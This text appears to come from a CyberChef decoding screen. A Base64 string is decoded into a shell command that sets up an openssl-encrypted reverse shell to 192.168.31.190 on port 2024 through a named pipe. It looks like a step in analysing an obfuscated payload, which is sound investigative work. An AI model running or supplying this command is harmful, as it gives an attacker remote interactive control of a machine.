 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
bWtmaWZvIC90bXAvcmV2c2hlbGw7IC9iaW4vYmFzaCAtaSA8IC90bXAvcmV2c2hlbGwgMj4mMSB8IG9wZW5zc2wgc19jbGllbnQgLXF1aWV0IC1j
b25uZWN0IDE5Mi4xNjguMzEuMTkwOjIwMjQgLWtleWxvZ2ZpbGUga2V5LmxvZyA+IC90bXAvcmV2c2hlbGw7IHJtIC1mIC90bXAvcmV2c2hlbGw=
ABC 224 1
Raw Bytes LF
Output
mkfifo /tmp/revshell; /bin/bash -i < /tmp/revshell 2>&1 | openssl s_client -quiet -connect 192.168.31.190:2024 -
keylogfile key.log > /tmp/revshell; rm -f /tmp/revshell